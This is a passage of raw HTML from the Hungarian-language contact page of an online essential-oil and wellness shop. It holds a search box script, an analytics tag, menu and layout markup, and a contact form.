var windowwidth = jQuery( window ).width();
if (ajaxwindowwidth126 >= windowwidth) {
jQuery("#vm_ajax_search_results2126").addClass( "ajaxframeismobile" );
} else {
jQuery("#vm_ajax_search_results2126").removeClass( "ajaxframeismobile" );
}
});



jQuery( document ).ready(function() {
var ajaxwindowwidth126 = jQuery( "#vm_ajax_search_results2126" ).width();
var windowwidth = jQuery( window ).width();
if (ajaxwindowwidth126 >= windowwidth) {
jQuery("#vm_ajax_search_results2126").addClass( "ajaxframeismobile" );
} else {
jQuery("#vm_ajax_search_results2126").removeClass( "ajaxframeismobile" );
}
});


</script>

   
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137030979-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137030979-1');
</script>

</head>
<body class="site com-sppagebuilder view-page no-layout no-task itemid-532 hu-hu ltr  sticky-header layout-fluid">
    <div class="body-innerwrapper">
        <section id="sp-top-bar" class="social-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-xs-6 col-sm-3 col-md-3"><div class="sp-column "><div class="sp-module  ajax_srch"><div class="sp-module-content">
<div class="GeniusAjaxInputMaster templatestyledefault">

<form name="pp_search126" id="pp_search2.126" action="/component/virtuemart/search?Itemid=0" method="get">
<div class="afterspecialdiv">
<input placeholder="Keresés" class="inputbox" maxlength="30" size="30" id="vm_ajax_search_search_str2126" name="keyword" type="text" value="" autocomplete="off" onfocus="javascript:search_vm_ajax_live(this, '20', 'hu-HU', '126', 'https://www.inciesszencia.com/index.php?option=com_ajax&module=genius_vm_ajax_search_vm3&method=getGeniusVMSearchResults&format=raw&Itemid=532', 'dark-thin', '120', '0', '#f9f5f2', '905');" onkeyup="javascript:search_vm_ajax_live(this, '20', 'hu-HU', '126', 'https://www.inciesszencia.com/index.php?option=com_ajax&module=genius_vm_ajax_search_vm3&method=getGeniusVMSearchResults&format=raw&Itemid=532', 'dark-thin', '120', '0', '#f9f5f2', '905');"/>
<input class="genius-search-submit" type="submit" value="">
<div class="searchabsolutegeniusclick"></div>
<div class="searchabsolutegeniusclick coverbggeniussrch"><span class="fa fa-search"></span></div>
</div>

<input type="hidden" id="saved_vm_ajax_search_search_str2126" value="Keresés a webáruházban" />

<input type="hidden" name="option" value="com_virtuemart" />
<input type="hidden" name="page" value="shop.browse" />
<input type="hidden" name="search" value="true" />
<input type="hidden" name="view" value="category" />
<input type="hidden" name="limitstart" value="0" />
    
</form>
</div></div></div></div></div><div id="sp-position8" class="col-sm-3 col-md-3"><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" >
	<div class="page-content">
		<div id="section-id-1548163485770" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-3"><div id="column-id-1548163485769" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1548163524793" class="clearfix" ><div class="sppb-icon sppb-text-center sppb-icon-hover-effect-zoom-in"><a href="https://www.facebook.com/inciolaj/"><span class="sppb-icon-inner"><i class="fa fa-facebook-official"></i></span></a></div></div></div></div></div><div class="sppb-col-md-3"><div id="column-id-1548164232525" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1548164232529" class="clearfix" ><div class="sppb-icon sppb-text-center sppb-icon-hover-effect-zoom-in"><a href="https://www.instagram.com/incioils/"><span class="sppb-icon-inner"><i class="fa fa-instagram"></i></span></a></div></div></div></div></div><div class="sppb-col-md-6"><div id="column-id-1548164232526" class="sppb-column" ><div class="sppb-column-addons"></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1535705566603{padding-top:50px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1535705566602{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535705566606 .sppb-addon-title {font-size:32px;line-height:32px;}#sppb-addon-1535705566606 h3.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566606 h3.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535705566606 h3.sppb-addon-title {margin: ; padding: ; }}.sp-page-builder .page-content #section-id-1534842190489{padding:50px 0px 50px 0px;margin:0px 0px 0px 0px;}#column-id-1534842190487{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535705566713 .sppb-addon-title {font-size:18px;line-height:18px;}#sppb-addon-1535705566713 h4.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566713 h4.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535705566713 h4.sppb-addon-title {margin: ; padding: ; }}.sp-page-builder .page-content #section-id-1534842190490{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#f8f8f8;}#sppb-addon-1481625934 .sppb-icon .sppb-icon-container {display:inline-block;text-align:center;padding:5px 0 0 0;color:#8dc63f;}#sppb-addon-1481625934 .sppb-icon .sppb-icon-container > i {font-size:25px;width:25px;height:25px;line-height:25px;}#sppb-addon-1535705566654 {margin:5px ;}#sppb-addon-1535705566646 {margin:5px ;}#sppb-addon-1535705566710 .sppb-empty-space {height:20px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566710 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1535705566710 .sppb-empty-space {height:20px;}}.sp-page-builder .page-content #section-id-1535705566687{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#f8f8f8;}#sppb-addon-1535705566632 .sppb-icon .sppb-icon-container {display:inline-block;text-align:center;padding:5px 0 0 0;color:#8dc63f;}#sppb-addon-1535705566632 .sppb-icon .sppb-icon-container > i {font-size:25px;width:25px;height:25px;line-height:25px;}#sppb-addon-1535705566691 {margin:5px ;}#sppb-addon-1535705566693 {margin:5px ;}#sppb-addon-1541541548914 .sppb-empty-space {height:20px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541541548914 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541541548914 .sppb-empty-space {height:20px;}}#column-id-1534842190488{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535705566716 .sppb-addon-title {font-size:18px;line-height:18px;}#sppb-addon-1535705566716 h4.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566716 h4.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535705566716 h4.sppb-addon-title {margin: ; padding: ; }}.sp-page-builder .page-content #section-id-1541544672285{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541544672283{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541584446671 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541584446671 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541584446671 .sppb-empty-space {height:20px;}}#column-id-1541544672284{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541584413871 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541584413871 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541584413871 .sppb-empty-space {height:20px;}}.sp-page-builder .page-content #section-id-1541593699938{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541593699937{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1541593752527{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541593752528{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541593752536 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541593752536 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541593752536 .sppb-empty-space {height:20px;}}#column-id-1541593752538{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541593752544 {background-color:#ffffff;margin:0px 100px 0px 0px;}#sppb-addon-1541594348562 {background-color:#ffffff;margin:0px 100px 0px 0px;padding:0px 0px 0px 0px;}.sp-page-builder .page-content #section-id-1541537727157{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541537727156{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541537856148 .sppb-empty-space {height:50px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541537856148 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541537856148 .sppb-empty-space {height:20px;}}.sp-page-builder .page-content #section-id-1548163485770{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1548163485769{box-shadow:0 0 0 0 #fff;}#sppb-addon-1548163524793 .sppb-icon-inner i {font-size:24px;}#sppb-addon-1548164232529 .sppb-icon-inner i {font-size:24px;}</style>	</div>
</div>
</div></div></div></div><div id="sp-top2" class="col-xs-6 col-sm-6 col-md-6 hidden-sm hidden-xs"><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-phone"><i class="fa fa-phone"></i> <a href="tel:+36 30 265 36 86">+36 30 265 36 86</a></li><li class="sp-contact-email"><i class="fa fa-envelope"></i> <a href="mailto:info@inciesszencia.com">info@inciesszencia.com</a></li></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-4 col-sm-3 col-md-3"><div class="sp-column "><a class="logo" href="/"><h1><img class="sp-default-logo hidden-xs" src="/images/headers/inciesszencia_logo.png" alt="INCIESSZENCIA"><img class="sp-retina-logo hidden-xs" src="/images/headers/inciesszencia_logo.png" alt="INCIESSZENCIA" width="194" height="60"><img class="sp-default-logo visible-xs" src="/images/headers/inciesszencia_logo.png" alt="INCIESSZENCIA"></h1></a></div></div><div id="sp-menu" class="col-xs-8 col-sm-9 col-md-9"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-zoom hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/" >Start</a></li><li class="sp-menu-item sp-has-child"><a  href="#" >Termékek</a><div class="sp-dropdown sp-dropdown-main sp-dropdown-mega sp-menu-full container" style=""><div class="sp-dropdown-inner"><div class="row"><div class="col-sm-12"><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" >
	<div class="page-content">
		<div id="section-id-1541544672285" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-6"><div id="column-id-1541544672283" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1541583658876" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12"><div id="column-id-1541583658877" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541583658893" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><span style="font-size: 18px;"><strong>ILL&Oacute;OLAJOK</strong></span></div></div></div><div id="sppb-addon-1541584323605" class="clearfix" ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><hr style="border:1px solid #d1d1d1;"></div></div></div></div></div></div><div class="sppb-col-md-5"><div id="column-id-1541583658880" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541544672288" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/start/olajok.jpg" alt="Image" title=""></div></div></div></div></div></div></div><div class="sppb-col-md-7"><div id="column-id-1541583658888" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541584446671" class="clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="sppb-addon-1541583658885" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><p><span style="font-size: 14px; font-weight: bold;"><a href="/illoolajok/deep-blue">Deep Blue&reg;</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/illoolajok/illoolaj-keverekek">Ill&oacute;olaj-kever&eacute;kek</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/illoolajok/kellekek">Kell&eacute;kek</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/illoolajok/kollekciok">Kollekci&oacute;k</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/illoolajok/on-guard">On Guard&reg;</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/illoolajok/onallo-illoolajok">&Ouml;n&aacute;ll&oacute; ill&oacute;olajok</a></span></p></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-6"><div id="column-id-1541544672284" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1541583658898" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12"><div id="column-id-1541583658899" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541583658900" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><span style="font-size: 18px;"><strong>WELLNESS</strong></span></div></div></div><div id="sppb-addon-1541584075888" class="clearfix" ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><hr style="border:1px solid #d1d1d1;"></div></div></div></div></div></div><div class="sppb-col-md-5"><div id="column-id-1541583658901" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541583658902" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/start/wellness.jpg" alt="Image" title=""></div></div></div></div></div></div></div><div class="sppb-col-md-7"><div id="column-id-1541583658903" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541584413871" class="clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="sppb-addon-1541583658904" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><p><span style="font-size: 14px; font-weight: bold;"><a href="/wellness/cellular-energy">Cellular Energy</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/wellness/cellular-health">Cellular Health</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/wellness/children-s-supplements">Children's Supplements</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/wellness/digestzen-products">DigestZen&reg; Products</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/wellness/d-terra-women">dōTERRA Women</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/wellness/lifelong-vitality-supplements">Lifelong Vitality Supplements</a></span></p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="section-id-1541593699938" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12"><div id="column-id-1541593699937" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541593699943" class="clearfix" ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><hr style="border:1px solid #d1d1d1;"></div></div></div></div></div></div></div></div></div><div id="section-id-1541593752527" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-6"><div id="column-id-1541593752528" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1541593752529" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-5"><div id="column-id-1541593752530" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541593752534" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/start/testapolas.jpg" alt="Image" title=""></div></div></div></div></div></div></div><div class="sppb-col-md-7"><div id="column-id-1541593752533" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541593752531" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><span style="font-size: 18px;"><strong>TEST&Aacute;POL&Aacute;S</strong></span></div></div></div><div id="sppb-addon-1541593752532" class="clearfix" ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><hr style="border:1px solid #d1d1d1;"></div></div></div><div id="sppb-addon-1541593752536" class="clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="sppb-addon-1541593752537" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><p><span style="font-size: 14px; font-weight: bold;"><a href="/testapolas/essential-skin-care">Essential Skin Care</a></span></p>
<p><span style="font-size: 14px; font-weight: bold;"><a href="/testapolas/salon-essentials-hair-care">Salon Essentials Hair Care</a></span></p></div></div></div></div></div></div></div></div></div></div></div></div><div class="sppb-col-md-6"><div id="column-id-1541593752538" class="sppb-column" ><div class="sppb-column-addons"><div id="section-id-1541593752539" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-6"><div id="column-id-1541593752540" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541593752541" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><span style="font-size: 18px;"><strong>BEL&Eacute;PŐ CSOMAGOK</strong></span></div></div></div><div id="sppb-addon-1541594322998" class="clearfix" ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><hr style="border:1px solid #d1d1d1;"></div></div></div><div id="sppb-addon-1541593752544" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/belepo-csomagok"><img class="sppb-img-responsive" src="/images/start/belepo-csomagok.jpg" alt="Image" title=""></a></div></div></div></div></div></div></div><div class="sppb-col-md-6"><div id="column-id-1541593752543" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1541594053077" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><span style="font-size: 18px;"><strong>AKCI&Oacute;S TERM&Eacute;KEK</strong></span></div></div></div><div id="sppb-addon-1541594348571" class="clearfix" ><div class="sppb-addon sppb-addon-raw-html "><div class="sppb-addon-content"><hr style="border:1px solid #d1d1d1;"></div></div></div><div id="sppb-addon-1541594348562" class="clearfix" ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a  href="/akcios-termekek"><img class="sppb-img-responsive" src="/images/start/akcios-termekek.jpg" alt="Image" title=""></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1535705566603{padding-top:50px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1535705566602{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535705566606 .sppb-addon-title {font-size:32px;line-height:32px;}#sppb-addon-1535705566606 h3.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566606 h3.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535705566606 h3.sppb-addon-title {margin: ; padding: ; }}.sp-page-builder .page-content #section-id-1534842190489{padding:50px 0px 50px 0px;margin:0px 0px 0px 0px;}#column-id-1534842190487{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535705566713 .sppb-addon-title {font-size:18px;line-height:18px;}#sppb-addon-1535705566713 h4.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566713 h4.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535705566713 h4.sppb-addon-title {margin: ; padding: ; }}.sp-page-builder .page-content #section-id-1534842190490{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#f8f8f8;}#sppb-addon-1481625934 .sppb-icon .sppb-icon-container {display:inline-block;text-align:center;padding:5px 0 0 0;color:#8dc63f;}#sppb-addon-1481625934 .sppb-icon .sppb-icon-container > i {font-size:25px;width:25px;height:25px;line-height:25px;}#sppb-addon-1535705566654 {margin:5px ;}#sppb-addon-1535705566646 {margin:5px ;}#sppb-addon-1535705566710 .sppb-empty-space {height:20px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566710 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1535705566710 .sppb-empty-space {height:20px;}}.sp-page-builder .page-content #section-id-1535705566687{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#f8f8f8;}#sppb-addon-1535705566632 .sppb-icon .sppb-icon-container {display:inline-block;text-align:center;padding:5px 0 0 0;color:#8dc63f;}#sppb-addon-1535705566632 .sppb-icon .sppb-icon-container > i {font-size:25px;width:25px;height:25px;line-height:25px;}#sppb-addon-1535705566691 {margin:5px ;}#sppb-addon-1535705566693 {margin:5px ;}#sppb-addon-1541541548914 .sppb-empty-space {height:20px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541541548914 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541541548914 .sppb-empty-space {height:20px;}}#column-id-1534842190488{box-shadow:0 0 0 0 #fff;}#sppb-addon-1535705566716 .sppb-addon-title {font-size:18px;line-height:18px;}#sppb-addon-1535705566716 h4.sppb-addon-title {margin:0px 0px 30px 0px; padding:0px 0px 0px 0px; text-transform:none; }@media (min-width:768px) and (max-width:991px) {#sppb-addon-1535705566716 h4.sppb-addon-title {margin: ; padding: ; }}@media (max-width:767px) {#sppb-addon-1535705566716 h4.sppb-addon-title {margin: ; padding: ; }}.sp-page-builder .page-content #section-id-1541544672285{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541544672283{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541584446671 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541584446671 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541584446671 .sppb-empty-space {height:20px;}}#column-id-1541544672284{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541584413871 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541584413871 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541584413871 .sppb-empty-space {height:20px;}}.sp-page-builder .page-content #section-id-1541593699938{padding-top:20px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541593699937{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1541593752527{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1541593752528{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541593752536 .sppb-empty-space {height:10px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1541593752536 .sppb-empty-space {height:30px;}}@media (max-width:767px) {#sppb-addon-1541593752536 .sppb-empty-space {height:20px;}}#column-id-1541593752538{box-shadow:0 0 0 0 #fff;}#sppb-addon-1541593752544 {background-color:#ffffff;margin:0px 100px 0px 0px;}#sppb-addon-1541594348562 {background-color:#ffffff;margin:0px 100px 0px 0px;padding:0px 0px 0px 0px;}</style>	</div>
</div>
</div></div></div></div></div></div></li><li class="sp-menu-item"><a  href="/promociok" >Promóciók</a></li><li class="sp-menu-item"><a  href="/vasarlas" >Vásárlás</a></li><li class="sp-menu-item"><a  href="/videok" >Videók</a></li><li class="sp-menu-item"><a  href="/blog" >Blog</a></li><li class="sp-menu-item"><a  href="/letoltesek" >Letöltések</a></li><li class="sp-menu-item current-item active"><a  href="/kapcsolat" >Kapcsolat</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-sm-12 col-md-12"><div class="sp-column "><div id="system-message-container">
	</div>

<div id="sp-page-builder" class="sp-page-builder  page-9">

	
	<div class="page-content">
				<section id="section-id-1535705566603" class="sppb-section "  ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12"><div id="column-id-1535705566602" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1535705566606" class="clearfix" ><div class="sppb-addon sppb-addon-header sppb-text-left"><h3 class="sppb-addon-title">Kapcsolat</h3></div></div></div></div></div></div></div></section><section id="section-id-1534842190489" class="sppb-section "  ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6"><div id="column-id-1534842190487" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1535705566713" class="clearfix" ><div class="sppb-addon sppb-addon-header sppb-text-left"><h4 class="sppb-addon-title">Elérhetőségek:</h4></div></div><div id="section-id-1534842190490" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-2"><div id="column-id-1534842190491" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1481625934" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content"><div class="sppb-icon"><span class="sppb-icon-container"><i class="fa fa-envelope"></i></span></div><div class="sppb-addon-content-inner"><div class="sppb-addon-text"></div></div></div></div></div></div></div></div><div class="sppb-col-md-2"><div id="column-id-1534842190494" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1535705566654" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><strong>E-mail:</strong></div></div></div></div></div></div><div class="sppb-col-md-8"><div id="column-id-1535705566649" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1535705566646" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0 sppb-text-right "><div class="sppb-addon-content">info@inciesszencia.com</div></div></div></div></div></div></div></div></div><div id="sppb-addon-1535705566710" class="clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="section-id-1535705566687" class="sppb-section "  ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-2"><div id="column-id-1535705566688" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1535705566632" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content"><div class="sppb-icon"><span class="sppb-icon-container"><i class="fa fa-phone"></i></span></div><div class="sppb-addon-content-inner"><div class="sppb-addon-text"></div></div></div></div></div></div></div></div><div class="sppb-col-md-2"><div id="column-id-1535705566690" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1535705566691" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"><strong>Telefon:</strong></div></div></div></div></div></div><div class="sppb-col-md-8"><div id="column-id-1535705566692" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1535705566693" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0 sppb-text-right "><div class="sppb-addon-content">+ 36 30 265 3686</div></div></div></div></div></div></div></div></div><div id="sppb-addon-1541541548914" class="clearfix" ><div class="sppb-empty-space  clearfix"></div></div><div id="sppb-addon-1541541548911" class="clearfix" ><div class="sppb-addon sppb-addon-text-block 0  "><div class="sppb-addon-content"></div></div></div></div></div></div><div class="sppb-col-md-6"><div id="column-id-1534842190488" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1535705566716" class="clearfix" ><div class="sppb-addon sppb-addon-header sppb-text-left"><h4 class="sppb-addon-title">Üzenet küldés:</h4></div></div><div id="sppb-addon-1481625940" class="clearfix" ><div class="sppb-addon sppb-addon-ajax-contact "><div class="sppb-ajax-contact-content"><form class="sppb-ajaxt-contact-form"><div class="sppb-row"><div class="sppb-form-group  sppb-col-sm-6"><input type="text" name="name" class="sppb-form-control" placeholder="Név" required="required"></div><div class="sppb-form-group  sppb-col-sm-6"><input type="email" name="email" class="sppb-form-control" placeholder="E-mail" required="required"></div><div class="sppb-form-group sppb-col-sm-12"><input type="text" name="subject" class="sppb-form-control" placeholder="Tárgy" required="required"></div><div class="sppb-form-group sppb-col-sm-12"><textarea name="message" rows="5" class="sppb-form-control" placeholder="Üzenet" required="required"></textarea></div></div><input type="hidden" name="recipient" value="aW5mb0BpbmNpZXNzemVuY2lhLmNvbQ=="><input type="hidden" name="from_email" value=""><input type="hidden" name="from_name" value=""><div id="dynamic_recaptcha_1481625940" class="g-recaptcha sppb-dynamic-recaptcha" data-sitekey="6LefJ6sUAAAAAM1DsXc21lz-O7UQNZkomSlH_kgJ" data-theme="light" 